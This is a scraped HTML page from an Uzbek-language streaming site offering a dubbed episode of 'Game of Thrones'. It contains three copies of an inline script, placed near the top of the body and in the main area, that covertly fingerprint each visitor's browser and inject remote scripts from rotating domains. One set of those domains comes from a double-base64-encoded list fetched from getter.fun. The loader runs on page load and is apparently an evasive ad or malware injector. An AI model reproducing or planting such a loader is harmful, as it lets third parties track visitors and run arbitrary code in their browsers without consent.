

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/18.html
body_size: 53107
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial">
<meta name="keywords" content="">
<meta name="news_keywords" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial">
<link rel="canonical" href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-11/game_of_thrones1.webp">
<meta property="twitter:description" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial AQSH 2023">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-11/game_of_thrones1.webp">
<meta property="og:description" content="Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial AQSH 2023">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/40062372b1.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Seriallar</div>
        
            <h1 class="bslide__title">Taxtlar o&#039;yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial</h1>
			<div class="bslide__subtitle">AQSH</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-11/game_of_thrones1.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>


<div class="page__cols d-flex">

	<div class="page__col-left">
			
		<div class="page__subtitle hm">Ommabop Seriallar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5602-zolim-loyihasi-tiran-proekti-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-qism-koreys-seriali-barcha-qismlar-2024-uzbek-tilida.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766497178_265x372xc801f67c1a45a21db77e4ccda53ee0_jpg_pagespeed_ic_psckylgo9k.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Zolim loyihasi / Tiran proekti 1-2-3-4-5-6-7-8-9-10-11-12-13-14-15 Qism Koreys seriali Barcha qismlar 2024 Uzbek tilida</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5603-hayot-va-mamot-1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766524803_000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Hayot va Mamot 1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70 qism Koreya seriali uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5596-milliarderning-qilshoqqa-qaytishi-1-2-3-4-5-22-23-25-26-27-28-29-30-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766349605_ycjfghsgsdgh.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Milliarderning Qilshoqqa Qaytishi 1-2-3-4-5-22-23-25-26-27-28-29-30-50-60-70 qism Koreya seriali uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5574-e-bolimning-marvaridi-2-fasl-1-2-3-4-5-6-7-8-10-11-12-14-15-16-17-20-qism-serial-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1765656182_e-bolimi-marvaridi.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">E Bo&#039;limning Marvaridi 2-Fasl 1-2-3-4-5-6-7-8-10-11-12-14-15-16-17-20 Qism serial uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5610-yashirin-boy-qizi-1-2-3-4-5-10-15-20-25-30-35-40-45-50-qism-hind-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766757624_01.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yashirin boy qizi 1-2-3-4-5-10-15-20-25-30-35-40-45-50 Qism Hind seriali Uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Taxtlar o&#039;yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
				
				
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('832', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
                <div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://xmuzon.com/seriallar/freekino.net_freekino.net_taxtlar_oyini_f01q018.mp4", poster:"/img/poster.jpg"});
                </script>      
                
            <section class="buttttons">
                <div class="kontaiher"><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/17.html'  class='BatcoH-prevnext BatcoH-5'>«  17-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/19.html'  class='BatcoH-prevnext BatcoH-5'>19-qism »</a></div>
            </section>
            <section class="buttttons">
